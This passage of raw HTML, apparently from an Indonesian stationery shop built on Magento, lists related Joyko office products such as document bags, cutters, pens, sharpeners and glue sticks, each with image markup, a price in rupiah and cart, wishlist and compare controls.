data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-48-a4-sku-jk-dcb48a4-sku-jk-dcb48a5-sku-jk-dcb48b4-sku-jk-dcb48b5-sku-jk-dcb48bill_3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-764 {
    width: 152px;
}
.product-image-container-764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;B5&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.supplierstationery.com/joyko-document-bag-dcb-48-b5.html">Joyko Document Bag DCB-48 B5 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="764" data-price-box="product-id-764">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-764"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox764" name="related_products[]" value="764" /><label class="label" for="related-checkbox764"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":764,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"764","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.supplierstationery.com/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1791,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1791","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_819" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-drawing-pen-dp-298-a003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-819"><span class="product-image-wrapper"><!--mf_product_label_comment_819--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-819 {
    width: 152px;
}
.product-image-container-819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A003&#x20;Pena&#x20;Menggambar" href="https://www.supplierstationery.com/joyko-drawing-pen-dp-298-a003.html">Joyko Drawing Pen DP-298-A003 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="819" data-price-box="product-id-819">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-819"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox819" name="related_products[]" value="819" /><label class="label" for="related-checkbox819"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":819,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"819","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_747" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-document-bag-dcb-45-a5-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-747"><span class="product-image-wrapper"><!--mf_product_label_comment_747--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-747 {
    width: 152px;
}
.product-image-container-747 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;A5&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.supplierstationery.com/joyko-document-bag-dcb-45-a5-jaring-parasut.html">Joyko Document Bag DCB-45 A5 (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="747" data-price-box="product-id-747">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-747"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox747" name="related_products[]" value="747" /><label class="label" for="related-checkbox747"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":747,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"747","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1582" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-71-miring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1582"><span class="product-image-wrapper"><!--mf_product_label_comment_1582--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-71-miring-sku-jk-a71_e7rv6pq0vntjn5zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-71&#x20;&#x28;Miring&#x29;"/></span></span>  <style>.product-image-container-1582 {
    width: 152px;
}
.product-image-container-1582 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-71&#x20;&#x28;Miring&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-71-miring.html">Joyko Sharpener A-71 (Miring) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1582" data-price-box="product-id-1582">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1582"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1582" name="related_products[]" value="1582" /><label class="label" for="related-checkbox1582"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1582,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1582","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1474" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-18-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1474"><span class="product-image-wrapper"><!--mf_product_label_comment_1474--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc6-jk-rpc8-jk-rpc10-jk-rpc12-jk-rpc14-jk-rpc16-jk-rpc18-jk-rpc20-jk-rpc22_qtcctgdvktkihpoq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spiral&#x20;Plastik&#x20;jilid&#x20;Binding&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-18&#x20;&#x28;Folio&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1474 {
    width: 152px;
}
.product-image-container-1474 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-18&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.supplierstationery.com/joyko-ring-plastic-comb-rpc-23-18-folio.html">Joyko Ring Plastic Comb RPC-23-18 (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1474" data-price-box="product-id-1474">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1474"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1474" name="related_products[]" value="1474" /><label class="label" for="related-checkbox1474"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1474,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1474","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1917" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-12-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1917"><span class="product-image-wrapper"><!--mf_product_label_comment_1917--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-12-f4-sku-jk-cs12f4_wohlq9gdmo96ezlb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Map&#x20;Berkas&#x20;File&#x20;Transparan&#x20;Bening&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-12-F4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1917 {
    width: 152px;
}
.product-image-container-1917 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-12-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.supplierstationery.com/joyko-clear-sleeves-cs-12-f4.html">Joyko Clear Sleeves CS-12-F4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1917" data-price-box="product-id-1917">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1917"  data-price-amount="9800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1917" name="related_products[]" value="1917" /><label class="label" for="related-checkbox1917"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1917,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1917","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_971" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-stick-gs-106-20-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-971"><span class="product-image-wrapper"><!--mf_product_label_comment_971--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-106-20-gram-sku-jk-gs106_ub12oze3qcasonwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-971 {
    width: 152px;
}
.product-image-container-971 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-106&#x20;&#x28;20&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.supplierstationery.com/joyko-glue-stick-gs-106-20-gram.html">Joyko Glue Stick GS-106 (20 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="971" data-price-box="product-id-971">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-971"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox971" name="related_products[]" value="971" /><label class="label" for="related-checkbox971"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":971,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"971","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1596" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-166.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1596"><span class="product-image-wrapper"><!--mf_product_label_comment_1596--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-166-sku-jk-b166_6umrqootdi1d3pjo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-166&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1596 {
    width: 152px;
}
.product-image-container-1596 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-166&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-166.html">Joyko Sharpener B-166 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1596" data-price-box="product-id-1596">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1596"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1596" name="related_products[]" value="1596" /><label class="label" for="related-checkbox1596"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1596,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1596","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1672" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-remover-sr-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1672"><span class="product-image-wrapper"><!--mf_product_label_comment_1672--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1672 {
    width: 152px;
}
.product-image-container-1672 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-51&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.supplierstationery.com/joyko-staples-remover-sr-51.html">Joyko Staples Remover SR-51 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1672" data-price-box="product-id-1672">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1672"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1672" name="related_products[]" value="1672" /><label class="label" for="related-checkbox1672"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1672,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1672","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1529" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-self-adhesive-labels-salb-1701-13x38mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1529"><span class="product-image-wrapper"><!--mf_product_label_comment_1529--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Self-Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x28;13x38mm&#x29;&#x20;Stiker&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1529 {
    width: 152px;
}
.product-image-container-1529 span.product-image-wrapper {
    padding-bottom: 125%;
